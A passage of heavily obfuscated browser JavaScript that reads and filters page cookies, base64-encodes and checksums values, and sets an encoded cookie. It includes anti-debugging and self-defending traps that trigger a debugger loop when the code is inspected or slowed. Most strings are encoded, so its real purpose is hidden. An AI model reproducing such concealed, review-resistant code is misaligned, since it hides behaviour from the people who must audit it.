_0x5dea80(_0x45d588,_0x446dba){return _0x45d588(_0x446dba);},'\x5a\x62\x74':function _0x2c3df3(_0x40c87e,_0x113947){return _0x40c87e+_0x113947;}};var _0x4954df=this[_0xb09d('0x0', '\x6a\x50\x74\x42')];var _0x1f8e1b=_0x4954df[_0xb09d('0x1', '\x47\x4d\x35\x33')];var _0x43bb0f='';var _0xbb0416='';if(_0x20b105[_0xb09d('0x2', '\x53\x51\x32\x34')](typeof _0x4954df[_0xb09d('0x3', '\x34\x55\x46\x6f')],_0xb09d('0x4', '\x39\x78\x29\x76'))){_0x43bb0f=_0x4954df[_0xb09d('0x5', '\x50\x7a\x71\x36')];_0xbb0416=_0x43bb0f[_0xb09d('0x6', '\x5a\x23\x33\x23')];}var _0x15c7f8=_0x4954df[_0xb09d('0x7', '\x55\x39\x21\x5d')];var _0x553e9f=_0x4954df[_0xb09d('0x8', '\x34\x55\x46\x6f')];var _0x30fdff=new _0x4954df[_0xb09d('0x9', '\x5a\x46\x6f\x79')]()[_0xb09d('0xa', '\x51\x25\x62\x2a')]();var _0x534d47='';function _0x4ea2f1(_0x17b596){var _0x1587dc={'\x4e\x72\x65':function _0x553b25(_0xe1f129,_0x831636){return _0xe1f129<_0x831636;},'\x4c\x4b\x48':function _0x51961a(_0xef07da,_0x4c6713){return _0xef07da|_0x4c6713;},'\x4a\x6d\x50':function _0x455b24(_0x1ec277,_0x5ef9df){return _0x1ec277&_0x5ef9df;},'\x79\x6b\x74':function _0x37eaf2(_0x4ef1c2,_0x38383e){return _0x4ef1c2>>_0x38383e;},'\x53\x71\x65':function _0x4e14e2(_0x308f5f,_0x1b2b76){return _0x308f5f==_0x1b2b76;},'\x75\x42\x63':function _0x47edad(_0x2058ff,_0x310c2f){return _0x2058ff>>_0x310c2f;},'\x46\x71\x46':function _0x5571f4(_0x235e7f,_0x4aa672){return _0x235e7f<<_0x4aa672;},'\x4f\x4b\x55':function _0x184b3b(_0x532865,_0x76e64d){return _0x532865&_0x76e64d;},'\x4d\x61\x7a':function _0x70e330(_0x575141,_0x52dbea){return _0x575141&_0x52dbea;},'\x4b\x69\x49':function _0x1b4bf8(_0x263eb1,_0x1ab312){return _0x263eb1>>_0x1ab312;},'\x79\x66\x4f':function _0x37a47a(_0x20b8d9,_0x562b0d){return _0x20b8d9|_0x562b0d;},'\x42\x4d\x5a':function _0x2098c0(_0x20da9f,_0x5016a8){return _0x20da9f&_0x5016a8;},'\x61\x72\x4c':function _0x4e5caf(_0xe72fd5,_0x2cdb6f){return _0xe72fd5>>_0x2cdb6f;},'\x72\x72\x4a':function _0x5b43d5(_0x1aaa5e,_0x5d67fd){return _0x1aaa5e&_0x5d67fd;},'\x6b\x72\x57':function _0x45f203(_0x2edcb1,_0x2db5cc){return _0x2edcb1&_0x2db5cc;},'\x45\x46\x56':function _0x3ae386(_0x1424f,_0x5f481d){return _0x1424f==_0x5f481d;},'\x70\x48\x70':function _0x6900be(_0x458210,_0x3a1f5e){return _0x458210&_0x3a1f5e;}};var _0x53c525=_0xb09d('0xb', '\x34\x55\x46\x6f')[_0xb09d('0xc', '\x29\x42\x24\x30')]('\x7c'),_0x2dd219=0x0;while(!![]){switch(_0x53c525[_0x2dd219++]){case'\x30':return _0x42984f;continue;case'\x31':var _0xeec55d,_0x35bc11,_0xc77a2c;continue;case'\x32':_0x3cdbae=0x0;continue;case'\x33':var _0x59035f=_0xb09d('0xd', '\x28\x54\x30\x67');continue;case'\x34':while(_0x1587dc[_0xb09d('0xe', '\x65\x31\x25\x4b')](_0x3cdbae,_0x11d8da)){var _0x107e32=_0xb09d('0xf', '\x63\x52\x25\x7a')[_0xb09d('0x10', '\x4a\x54\x53\x57')]('\x7c'),_0x2e98fc=0x0;while(!![]){switch(_0x107e32[_0x2e98fc++]){case'\x30':_0x42984f+=_0x59035f[_0xb09d('0x11', '\x46\x5a\x48\x6f')](_0x1587dc[_0xb09d('0x12', '\x55\x39\x21\x5d')](_0x1587dc[_0xb09d('0x13', '\x50\x7a\x71\x36')](_0x35bc11,0xf)<<0x2,_0x1587dc[_0xb09d('0x14', '\x63\x52\x25\x7a')](_0x1587dc[_0xb09d('0x15', '\x4a\x54\x53\x57')](_0xc77a2c,0xc0),0x6)));continue;case'\x31':if(_0x1587dc[_0xb09d('0x16', '\x55\x46\x58\x6e')](_0x3cdbae,_0x11d8da)){_0x42984f+=_0x59035f[_0xb09d('0x17', '\x28\x54\x30\x67')](_0x1587dc[_0xb09d('0x18', '\x2a\x75\x36\x4e')](_0xeec55d,0x2));_0x42984f+=_0x59035f[_0xb09d('0x19', '\x75\x6a\x72\x38')](_0x1587dc[_0xb09d('0x1a', '\x2a\x4a\x49\x34')](_0x1587dc[_0xb09d('0x1b', '\x31\x4d\x43\x4c')](_0xeec55d,0x3),0x4));_0x42984f+='\x3d\x3d';break;}continue;case'\x32':_0x42984f+=_0x59035f[_0xb09d('0x1c', '\x26\x4f\x67\x38')](_0x1587dc[_0xb09d('0x1d', '\x39\x78\x29\x76')](_0xc77a2c,0x3f));continue;case'\x33':_0xc77a2c=_0x17b596[_0xb09d('0x1e', '\x5a\x40\x24\x57')](_0x3cdbae++);continue;case'\x34':_0x42984f+=_0x59035f[_0xb09d('0x1f', '\x25\x61\x35\x69')](_0x1587dc[_0xb09d('0x20', '\x66\x59\x47\x5b')](_0xeec55d,0x2));continue;case'\x35':_0x35bc11=_0x17b596[_0xb09d('0x21', '\x62\x34\x29\x43')](_0x3cdbae++);continue;case'\x36':_0x42984f+=_0x59035f[_0xb09d('0x22', '\x6d\x33\x6b\x24')](_0x1587dc[_0xb09d('0x23', '\x67\x7a\x57\x36')](_0x1587dc[_0xb09d('0x24', '\x25\x61\x35\x69')](_0xeec55d,0x3)<<0x4,_0x1587dc[_0xb09d('0x25', '\x45\x51\x71\x67')](_0x1587dc[_0xb09d('0x26', '\x65\x31\x25\x4b')](_0x35bc11,0xf0),0x4)));continue;case'\x37':_0xeec55d=_0x1587dc[_0xb09d('0x27', '\x67\x7a\x57\x36')](_0x17b596[_0xb09d('0x28', '\x39\x78\x29\x76')](_0x3cdbae++),0xff);continue;case'\x38':if(_0x1587dc[_0xb09d('0x29', '\x4a\x54\x53\x57')](_0x3cdbae,_0x11d8da)){_0x42984f+=_0x59035f[_0xb09d('0x2a', '\x6c\x6c\x6e\x4c')](_0x1587dc[_0xb09d('0x2b', '\x65\x31\x25\x4b')](_0xeec55d,0x2));_0x42984f+=_0x59035f[_0xb09d('0x2c', '\x45\x51\x71\x67')](_0x1587dc[_0xb09d('0x2d', '\x66\x42\x41\x39')](_0x1587dc[_0xb09d('0x2e', '\x78\x54\x56\x23')](_0xeec55d,0x3)<<0x4,_0x1587dc[_0xb09d('0x2f', '\x47\x4d\x35\x33')](_0x35bc11,0xf0)>>0x4));_0x42984f+=_0x59035f[_0xb09d('0x30', '\x63\x52\x25\x7a')](_0x1587dc[_0xb09d('0x31', '\x29\x42\x24\x30')](_0x1587dc[_0xb09d('0x32', '\x45\x51\x71\x67')](_0x35bc11,0xf),0x2));_0x42984f+='\x3d';break;}continue;}break;}}continue;case'\x35':var _0x42984f,_0x3cdbae,_0x11d8da;continue;case'\x36':_0x42984f='';continue;case'\x37':_0x11d8da=_0x17b596[_0xb09d('0x33', '\x5a\x40\x24\x57')];continue;}break;}}function _0xe51dd(_0x1851b8){var _0x20a524=_0x1910e5(this,function(){var _0x53f054=function(){return'\x64\x65\x76';},_0x204b87=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x19e850=function(){var _0x4f70bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4f70bf['\x74\x65\x73\x74'](_0x53f054['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a0a8d=function(){var _0x241747=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x241747['\x74\x65\x73\x74'](_0x204b87['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10dbea=function(_0xeed951){var _0x2b7e3b=~-0x1>>0x1+0xff%0x0;if(_0xeed951['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b7e3b)){_0x3cf55b(_0xeed951);}};var _0x3cf55b=function(_0x91680c){var _0x56c134=~-0x4>>0x1+0xff%0x0;if(_0x91680c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x56c134){_0x10dbea(_0x91680c);}};if(!_0x19e850()){if(!_0x4a0a8d()){_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x10dbea('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x10dbea('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x20a524();var _0x12a5d7={'\x69\x78\x48':function _0x2c174d(_0x43dce8,_0x58a76f){return _0x20b105[_0xb09d('0x34', '\x6e\x45\x29\x32')](_0x43dce8,_0x58a76f);}};return function(_0x1aa420){_0x534d47+=_0x1aa420;return _0x12a5d7[_0xb09d('0x35', '\x2a\x75\x36\x4e')](_0x1851b8,_0x1aa420);};}function _0x519a1e(){var _0x869fb2={'\x74\x59\x44':function _0x433238(_0x3a553d,_0x48efa1){return _0x3a553d<_0x48efa1;},'\x53\x6a\x52':function _0x2a8dc0(_0x49a984,_0x5ecbea){return _0x49a984+_0x5ecbea;},'\x4c\x74\x56':function _0x1ff7d6(_0x449551){return _0x449551();}};var _0x59b354=_0xb09d('0x36', '\x62\x34\x29\x43')[_0xb09d('0x37', '\x23\x5d\x58\x6b')]('\x7c'),_0x3bb281=0x0;while(!![]){switch(_0x59b354[_0x3bb281++]){case'\x30':var _0x25b61e=new _0x4954df[_0xb09d('0x38', '\x51\x25\x62\x2a')](_0xb09d('0x39', '\x25\x61\x35\x69'));continue;case'\x31':var _0x31d88f=new _0x4954df[_0xb09d('0x3a', '\x5a\x46\x6f\x79')]();continue;case'\x32':for(var _0x5d249f=0x0;_0x869fb2[_0xb09d('0x3b', '\x47\x4d\x35\x33')](_0x5d249f,_0x43a771[_0xb09d('0x3c', '\x53\x51\x32\x34')]);_0x5d249f++){var _0x8ed0e1=_0x43a771[_0x5d249f][_0xb09d('0x3d', '\x25\x61\x35\x69')](0x0,_0x43a771[_0x5d249f][_0xb09d('0x3e', '\x36\x67\x70\x55')]('\x3d'));var _0x41ce50=_0x43a771[_0x5d249f][_0xb09d('0x3f', '\x28\x54\x30\x67')](_0x869fb2[_0xb09d('0x40', '\x46\x5a\x48\x6f')](_0x43a771[_0x5d249f][_0xb09d('0x41', '\x78\x54\x56\x23')]('\x3d'),0x1),_0x43a771[_0x5d249f][_0xb09d('0x42', '\x6c\x6c\x6e\x4c')]);if(_0x25b61e[_0xb09d('0x43', '\x6c\x6c\x6e\x4c')](_0x8ed0e1)){_0x31d88f[_0x31d88f[_0xb09d('0x44', '\x5a\x23\x33\x23')]]=_0x41ce50;}}continue;case'\x33':var _0x43a771=_0x1f8e1b[_0xb09d('0x45', '\x67\x7a\x57\x36')][_0xb09d('0x46', '\x6e\x45\x29\x32')]('\x3b');continue;case'\x34':_0x869fb2[_0xb09d('0x47', '\x55\x46\x58\x6e')](_0x47c911);continue;case'\x35':return _0x31d88f;continue;}break;}}function _0x21fb1b(_0x56889a){var _0x399c01={'\x76\x70\x6b':function _0x22b6c2(_0x1d348f,_0x31633c){return _0x1d348f(_0x31633c);},'\x77\x53\x50':function _0x334505(_0x1f69e4,_0x2eeadf,_0x3f0d29,_0x558fed){return _0x1f69e4(_0x2eeadf,_0x3f0d29,_0x558fed);},'\x54\x49\x42':function _0x149512(_0x16710b,_0x3e483d){return _0x16710b<_0x3e483d;},'\x7a\x45\x53':function _0x24b6cc(_0x120310,_0x44b95d){return _0x120310(_0x44b95d);},'\x56\x51\x4c':function _0x4b8aec(_0x234df1,_0x1be298){return _0x234df1+_0x1be298;},'\x4c\x4b\x4f':function _0x139e6c(_0xf4999e,_0x492467){return _0xf4999e%_0x492467;},'\x45\x6f\x4b':function _0x48f011(_0x4da0b1,_0x2f95b6){return _0x4da0b1%_0x2f95b6;},'\x46\x4a\x4b':function _0x5953be(_0x58e178,_0x49d448){return _0x58e178+_0x49d448;},'\x75\x6e\x43':function _0x4a23b6(_0x2c3bea,_0x4d93a1){return _0x2c3bea+_0x4d93a1;},'\x70\x48\x5a':function _0x1a97a8(_0x394be6,_0x4b303f,_0x3173b0){return _0x394be6(_0x4b303f,_0x3173b0);},'\x65\x5a\x49':function _0x59aeca(_0x7b250b,_0x4ab72a){return _0x7b250b-_0x4ab72a;},'\x52\x59\x67':function _0x552c57(_0x11fa46){return _0x11fa46();},'\x61\x4c\x49':function _0x1a2805(_0x1ce881,_0x27190a){return _0x1ce881+_0x27190a;},'\x79\x45\x64':function _0x278a27(_0x58effb){return _0x58effb();}};var _0x31cc9d=_0xb09d('0x48', '\x65\x31\x25\x4b')[_0xb09d('0x49', '\x31\x4d\x43\x4c')]('\x7c'),_0x1197f8=0x0;while(!![]){switch(_0x31cc9d[_0x1197f8++]){case'\x30':_0x09db[_0xb09d('0x4a', '\x4b\x21\x55\x5e')](_0x399c01[_0xb09d('0x4b', '\x28\x54\x30\x67')](btoa,_0x56889a));continue;case'\x31':var _0x4606eb=_0x2c326a[_0xb09d('0x4c', '\x5a\x6d\x47\x31')](function(_0x4cc058){return _0x20b105[_0xb09d('0x4d', '\x65\x51\x4c\x49')](_0x2c326a[_0x4cc058],_0x25239f)?'':_0x2d6600[_0x4cc058];})[_0xb09d('0x4e', '\x5a\x6d\x47\x31')]('');continue;case'\x32':var _0x25239f=0x2;continue;case'\x33':_0x399c01[_0xb09d('0x4f', '\x45\x51\x71\x67')](_0x1ab28f,_0xb09d('0x50', '\x28\x54\x30\x67'),_0x532358,0x14);continue;case'\x34':var _0x1889af=[];continue;case'\x35':var _0x49c803=0x0;continue;case'\x36':for(var _0x32d12b=0x0;_0x399c01[_0xb09d('0x51', '\x25\x61\x35\x69')](_0x32d12b,_0x2d6600[_0xb09d('0x52', '\x38\x46\x77\x43')]);_0x32d12b++){_0x2c326a[_0xb09d('0x53', '\x4a\x54\x53\x57')](_0x32d12b);}continue;case'\x37':var _0x34dbb5=_0x497f86[_0xb09d('0x54', '\x53\x51\x32\x34')]();continue;case'\x38':for(var _0x74cb7a=0x0;_0x74cb7a<_0x233500[_0xb09d('0x55', '\x47\x5a\x65\x43')];_0x74cb7a++){_0x497f86[_0x74cb7a]=_0x399c01[_0xb09d('0x56', '\x65\x51\x4c\x49')](_0x45576d,_0x399c01[_0xb09d('0x57', '\x5a\x46\x6f\x79')](_0x56889a,_0x233500[_0x74cb7a]));}continue;case'\x39':for(var _0x74cb7a=0x0;_0x399c01[_0xb09d('0x58', '\x62\x4e\x78\x45')](_0x74cb7a,_0xb63a1c[_0xb09d('0x59', '\x62\x75\x54\x6e')]);_0x74cb7a++){_0x340ee1+=(_0xb63a1c[_0xb09d('0x5a', '\x46\x5a\x48\x6f')](_0x74cb7a)+_0x34dbb5[_0xb09d('0x5b', '\x4a\x54\x53\x57')](_0x399c01[_0xb09d('0x5c', '\x39\x78\x29\x76')](_0x74cb7a,_0x34dbb5[_0xb09d('0x42', '\x6c\x6c\x6e\x4c')])))[_0xb09d('0x5d', '\x36\x67\x70\x55')](0x10);}continue;case'\x31\x30':for(var _0x57a22a=0x0;_0x399c01[_0xb09d('0x5e', '\x50\x7a\x71\x36')](_0x57a22a,_0x399c01[_0xb09d('0x5f', '\x62\x75\x54\x6e')](_0x4606eb[_0xb09d('0x60', '\x51\x25\x62\x2a')],_0x20ef82[_0xb09d('0x61', '\x26\x4f\x67\x38')]));_0x57a22a++){_0x1889af[_0xb09d('0x62', '\x2a\x4a\x49\x34')](_0x57a22a);}continue;case'\x31\x31':var _0x5313ad=_0x1889af[_0xb09d('0x63', '\x6a\x50\x74\x42')](function(_0x5412a0){return _0x20b105[_0xb09d('0x64', '\x58\x23\x31\x78')](_0x20b105[_0xb09d('0x65', '\x62\x75\x54\x6e')](_0x5412a0,_0x25239f),_0x49c803)?_0x4606eb[_0x20b105[_0xb09d('0x66', '\x75\x74\x53\x6d')](_0x5412a0,_0x25239f)]:_0x20ef82[_0x20b105[_0xb09d('0x67', '\x31\x4d\x43\x4c')](_0x20b105[_0xb09d('0x68', '\x26\x4f\x67\x38')](_0x5412a0,_0x25239f),_0x49c803)];})[_0xb09d('0x69', '\x78\x54\x56\x23')]('');continue;case'\x31\x32':var _0x497f86=new _0x4954df[_0xb09d('0x6a', '\x39\x78\x29\x76')](_0x233500[_0xb09d('0x6b', '\x39\x78\x29\x76')]);continue;case'\x31\x33':var _0x532358;continue;case'\x31\x34':var _0x20ef82=_0x2c326a[_0xb09d('0x6c', '\x36\x67\x70\x55')](function(_0x4d47a9){return _0x142a16[_0xb09d('0x6d', '\x65\x51\x4c\x49')](_0x2c326a[_0x4d47a9],_0x25239f)?_0x2d6600[_0x4d47a9]:'';})[_0xb09d('0x6e', '\x6e\x45\x29\x32')]('');continue;case'\x31\x35':var _0x233500=_0x519a1e();continue;case'\x31\x36':var _0x142a16={'\x53\x6f\x69':function _0x34e9d1(_0x5cad4d,_0x90d5e6){return _0x399c01[_0xb09d('0x6f', '\x46\x5a\x48\x6f')](_0x5cad4d,_0x90d5e6);}};continue;case'\x31\x37':var _0x2d6600=_0xb09d('0x70', '\x26\x4f\x67\x38');continue;case'\x31\x38':_0x532358=_0x399c01[_0xb09d('0x71', '\x6e\x45\x29\x32')](btoa,_0x399c01[_0xb09d('0x72', '\x25\x61\x35\x69')](_0x399c01[_0xb09d('0x73', '\x34\x55\x46\x6f')](_0x399c01[_0xb09d('0x74', '\x66\x42\x41\x39')](_0x399c01[_0xb09d('0x75', '\x55\x46\x58\x6e')](_0xb09d,_0x399c01[_0xb09d('0x76', '\x66\x42\x41\x39')](_0x09db[_0xb09d('0x77', '\x62\x34\x29\x43')],0x1),_0xb63a1c[_0xb09d('0x78', '\x67\x7a\x57\x36')](0x0,0x5)),_0xb09d('0x79', '\x4a\x54\x53\x57')),_0x34dbb5)+_0xb09d('0x7a', '\x32\x62\x49\x58'),_0x340ee1));continue;case'\x31\x39':_0x09db[_0xb09d('0x7b', '\x28\x70\x46\x6b')]();continue;case'\x32\x30':_0x399c01[_0xb09d('0x7c', '\x78\x54\x56\x23')](_0x47c911);continue;case'\x32\x31':var _0x2b6e71='\x6d\x96\x43\x25\x1e\x13\x09\x06';var _0xf9e760=_0x2b6e71['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xfaa238=_0x2b6e71['\x73\x75\x62\x73\x74\x72'](0x8);var _0xd1a772='\x66\x92\x30\x56\x56\xd7\x46\x7b';var _0x9ecbfd='';var _0x596eca='';for (var _0x849cee=0x0;_0x849cee<0x3;_0x849cee++){_0x9ecbfd+=_0xd1a772[_0x849cee];}for (var _0xdcbf6d=0x3;_0xdcbf6d<_0xd1a772['\x6c\x65\x6e\x67\x74\x68'];_0xdcbf6d++){_0x596eca+=_0xd1a772[_0xdcbf6d];}var _0xb63a1c=_0xb09d('0x7e', _0xf9e760+_0xfaa238);continue;case'\x32\x32':_0x399c01[_0xb09d('0x7f', '\x47\x4d\x35\x33')](_0x47c911);continue;case'\x32\x33':var _0x340ee1='';continue;case'\x32\x34':var _0x2c326a=[];continue;}break;}}function _0x45576d(_0x11a9ee){var _0x22444a=0x0;for(var _0x26402c=0x0;_0x20b105[_0xb09d('0x80', '\x26\x4f\x67\x38')](_0x26402c,_0x11a9ee[_0xb09d('0x81', '\x2a\x75\x36\x4e')]);_0x26402c++){_0x22444a+=_0x11a9ee[_0xb09d('0x82', '\x5a\x23\x33\x23')](_0x26402c);}_0x20b105[_0xb09d('0x83', '\x28\x70\x46\x6b')](_0x47c911);return _0x22444a;}function _0x1ab28f(_0x8dbbfb,_0x3c2a7b,_0x2b3266){var _0x5704da={'\x4d\x47\x65':function _0x5d5978(_0x3252f0,_0x134980){return _0x20b105[_0xb09d('0x84', '\x36\x67\x70\x55')](_0x3252f0,_0x134980);}};var _0x31b468='';var _0x254704=_0xb09d('0x85', '\x34\x55\x46\x6f');var _0x4ac1cd=0x2;var _0x3b7452=0x0;var _0x4152e0=[];for(var _0x10a2e5=0x0;_0x20b105[_0xb09d('0x86', '\x25\x61\x35\x69')](_0x10a2e5,_0x254704[_0xb09d('0x87', '\x66\x59\x47\x5b')]);_0x10a2e5++){_0x4152e0[_0xb09d('0x88', '\x5a\x46\x6f\x79')](_0x10a2e5);}var _0x3fbbae=_0x4152e0[_0xb09d('0x89', '\x45\x51\x71\x67')](function(_0x582426){return _0x5704da[_0xb09d('0x8a', '\x6e\x45\x29\x32')](_0x4152e0[_0x582426],_0x4ac1cd)?'':_0x254704[_0x582426];})[_0xb09d('0x4e', '\x5a\x6d\x47\x31')]('');var _0x5f5825=_0x4152e0[_0xb09d('0x8b', '\x46\x5a\x48\x6f')](function(_0x38e3c4){return _0x5704da[_0xb09d('0x8c', '\x5a\x40\x24\x57')](_0x4152e0[_0x38e3c4],_0x4ac1cd)?_0x254704[_0x38e3c4]:'';})[_0xb09d('0x54', '\x53\x51\x32\x34')]('');var _0x4dfd45=[];for(var _0x434e82=0x0;_0x20b105[_0xb09d('0x8d', '\x66\x42\x41\x39')](_0x434e82,_0x3fbbae[_0xb09d('0x8e', '\x78\x54\x56\x23')]+_0x5f5825[_0xb09d('0x8f', '\x45\x51\x71\x67')]);_0x434e82++){_0x4dfd45[_0xb09d('0x90', '\x65\x51\x4c\x49')](_0x434e82);}var _0x5257c8=_0x4dfd45[_0xb09d('0x8b', '\x46\x5a\x48\x6f')](function(_0xbe25f3){return _0x20b105[_0xb09d('0x91', '\x5d\x4c\x46\x69')](_0x20b105[_0xb09d('0x92', '\x47\x4d\x35\x33')](_0xbe25f3,_0x4ac1cd),_0x3b7452)?_0x3fbbae[_0x20b105[_0xb09d('0x93', '\x62\x4e\x78\x45')](_0xbe25f3,_0x4ac1cd)]:_0x5f5825[_0x20b105[_0xb09d('0x94', '\x78\x54\x56\x23')](_0xbe25f3/_0x4ac1cd,_0x3b7452)];})[_0xb09d('0x95', '\x5a\x46\x6f\x79')]('');if(_0x2b3266){var _0x3e9e45=new _0x4954df[_0xb09d('0x96', '\x4b\x21\x55\x5e')]();_0x3e9e45[_0xb09d('0x97', '\x29\x42\x24\x30')](_0x3e9e45[_0xb09d('0x98', '\x55\x46\x58\x6e')]()+_0x20b105[_0xb09d('0x99', '\x62\x4e\x78\x45')](_0x2b3266,0x3e8));var _0x31b468=_0x20b105[_0xb09d('0x9a', '\x50\x7a\x71\x36')](_0xb09d('0x9b', '\x2a\x75\x36\x4e'),_0x3e9e45[_0xb09d('0x9c', '\x36\x67\x70\x55')]());}_0x1f8e1b[_0xb09d('0x9d', '\x36\x67\x70\x55')]=_0x20b105[_0xb09d('0x9e', '\x75\x74\x53\x6d')](_0x20b105[_0xb09d('0x9f', '\x36\x67\x70\x55')](_0x20b105[_0xb09d('0xa0', '\x66\x59\x47\x5b')](_0x20b105[_0xb09d('0xa1', '\x29\x42\x24\x30')](_0x8dbbfb,'\x3d'),_0x3c2a7b),_0x31b468),_0xb09d('0xa2', '\x65\x51\x4c\x49'));}function _0x563c46(){var _0xe3f800={'\x6f\x55\x71':function _0x2ded02(_0xf61e55,_0x28a75a){return _0x20b105[_0xb09d('0xa3', '\x65\x5e\x5b\x47')](_0xf61e55,_0x28a75a);},'\x44\x4b\x61':function _0x413271(_0x4858ad,_0x6e038a){return _0x20b105[_0xb09d('0xa4', '\x4b\x21\x55\x5e')](_0x4858ad,_0x6e038a);},'\x47\x6f\x6f':function _0x4ba72f(_0x8d3bbe,_0x484bff){return _0x20b105[_0xb09d('0xa5', '\x67\x7a\x57\x36')](_0x8d3bbe,_0x484bff);},'\x72\x66\x73':function _0x5522ee(_0x2df257,_0xad73a8){return _0x20b105[_0xb09d('0xa6', '\x62\x75\x54\x6e')](_0x2df257,_0xad73a8);}};function _0x88f4c1(_0x4a6771){if(_0xe3f800[_0xb09d('0xa7', '\x28\x54\x30\x67')]('',_0x4a6771/_0x4a6771)[_0xb09d('0xa8', '\x6a\x50\x74\x42')]!==0x1||_0xe3f800[_0xb09d('0xa9', '\x23\x5d\x58\x6b')](_0xe3f800[_0xb09d('0xaa', '\x46\x5a\x48\x6f')](_0x4a6771,0x14),0x0)){(function(){}[_0xb09d('0xab', '\x31\x4d\x43\x4c')](_0xb09d('0xac', '\x62\x4e\x78\x45'))());}else{(function(){}[_0xb09d('0xad', '\x53\x51\x32\x34')](_0xb09d('0xae', '\x6e\x45\x29\x32'))());}return _0xe3f800[_0xb09d('0xaf', '\x6b\x44\x42\x74')](_0x88f4c1,++_0x4a6771);}try{return _0x20b105[_0xb09d('0xb0', '\x2a\x75\x36\x4e')](_0x88f4c1,0x0);}catch(_0x254d5e){}};function _0x47c911(){if(_0x20b105[_0xb09d('0xb1', '\x23\x5d\x58\x6b')](_0x20b105[_0xb09d('0xb2', '\x47\x5a\x65\x43')](new _0x4954df[_0xb09d('0xb3', '\x6d\x33\x6b\x24')]()[_0xb09d('0xb4', '\x26\x4f\x67\x38')](),_0x30fdff),0x1f4)){_0x20b105[_0xb09d('0xb5', '\x55\x46\x58\x6e')](_0x563c46);}}function _0x1e6c60(_0x51de4c){var _0x4ef972={'\x51\x74\x4e':function _0xb6c158(_0x403bac,_0x1c897d){return _0x403bac<_0x1c897d;},'\x4c\x6b\x55':function _0x275e5c(_0x452a40,_0x529c02){return _0x452a40!==_0x529c02;},'\x6c\x62\x6d':function _0x4c7b0e(_0x352d9d){return _0x352d9d();},'\x52\x49\x6a':function _0x41ae0(_0x1cb4c2,_0x16f227){return _0x1cb4c2(_0x16f227);},'\x45\x65\x4e':function _0x5cac2f(_0x55cec7,_0x40edb0){return _0x55cec7+_0x40edb0;},'\x5a\x75\x4e':function _0x33c1ca(_0x463c99,_0x1407ad){return _0x463c99+_0x1407ad;},'\x64\x43\x75':function _0x5f1a39(_0x41aff6,_0x38cae8){return _0x41aff6===_0x38cae8;},'\x5a\x43\x63':function _0x1d4c4f(_0x15da77,_0x2eeb1c){return _0x15da77===_0x2eeb1c;},'\x4b\x46\x67':function _0x1d66aa(_0x57ab30,_0x2331b8){return _0x57ab30(_0x2331b8);},'\x78\x66\x55':function _0x20c746(_0x529354,_0x573264){return _0x529354+_0x573264;},'\x5a\x63\x7a':function _0x5770c6(_0x547a86,_0x5679d6){return _0x547a86(_0x5679d6);},'\x4d\x57\x74':function _0x1ff824(_0x581831,_0x5c45fb){return _0x581831+_0x5c45fb;},'\x52\x65\x48':function _0x8539d4(_0x3ffdc3,_0x2ff9e2){return _0x3ffdc3(_0x2ff9e2);},'\x6d\x70\x68':function _0x5ae3d8(_0x4f2c6a,_0x799455){return _0x4f2c6a==_0x799455;},'\x42\x6a\x4b':function _0x424162(_0x39d92b,_0x16302e){return _0x39d92b==_0x16302e;},'\x68\x58\x66':function _0x53b7f5(_0x186ea2,_0xc0a6f8){return _0x186ea2(_0xc0a6f8);},'\x47\x76\x52':function _0x541604(_0x5982c9,_0x586a00){return _0x5982c9(_0x586a00);},'\x6f\x71\x75':function _0x728e8f(_0x1c1929,_0x34e033){return _0x1c1929(_0x34e033);},'\x56\x6b\x62':function _0x11d22f(_0x90ab9c,_0x3fba99){return _0x90ab9c===_0x3fba99;},'\x52\x76\x48':function _0x452b37(_0x446152,_0x389de2){return _0x446152>_0x389de2;},'\x6e\x44\x43':function _0x6a8d20(_0x468915,_0x2f34f0){return _0x468915(_0x2f34f0);},'\x6f\x68\x53':function _0x34e4a3(_0x5a06ae,_0x1332f4){return _0x5a06ae===_0x1332f4;},'\x54\x6c\x57':function _0x11e3c0(_0x39eaae,_0x5a4695){return _0x39eaae(_0x5a4695);},'\x7a\x6a\x44':function _0x648544(_0x40f581,_0x185f29){return _0x40f581+_0x185f29;},'\x77\x74\x74':function _0x5a95af(_0x502174,_0x1434e6){return _0x502174+_0x1434e6;},'\x4c\x4f\x59':function _0x2b4ee1(_0x426083,_0x109826){return _0x426083(_0x109826);},'\x4f\x4e\x66':function _0x430a1b(_0x369774,_0x385ade){return _0x369774+_0x385ade;}};var _0x792dfb=_0xb09d('0xb6', '\x32\x62\x49\x58')[_0xb09d('0xb7', '\x32\x62\x49\x58')]('\x7c'),_0x408fe3=0x0;while(!![]){switch(_0x792dfb[_0x408fe3++]){case'\x30':return _0x116b94[_0xb09d('0xb8', '\x50\x7a\x71\x36')]();continue;case'\x31':var _0x378914='';continue;case'\x32':var _0x5eae18=_0xb09d('0xb9', '\x29\x42\x24\x30');continue;case'\x33':for(var _0x1fb0b1=0x0;_0x4ef972[_0xb09d('0xba', '\x23\x5d\x58\x6b')](_0x1fb0b1,_0x51de4c[_0xb09d('0x8e', '\x78\x54\x56\x23')]);_0x1fb0b1++){var _0x28d574=_0x51de4c[_0x1fb0b1][0x0];var _0x230cbe=_0x51de4c[_0x1fb0b1][0x2];switch(_0x51de4c[_0x1fb0b1][0x1]){case _0xb09d('0xbb', '\x26\x4f\x67\x38'):try{if(_0x4ef972[_0xb09d('0xbc', '\x4b\x40\x78\x73')](typeof _0x4ef972[_0xb09d('0xbd', '\x55\x46\x58\x6e')](_0x230cbe),_0xb09d('0xbe', '\x45\x51\x71\x67'))){_0x116b94[_0x116b94[_0xb09d('0xbf', '\x5a\x46\x6f\x79')]]=_0x4ef972[_0xb09d('0xc0', 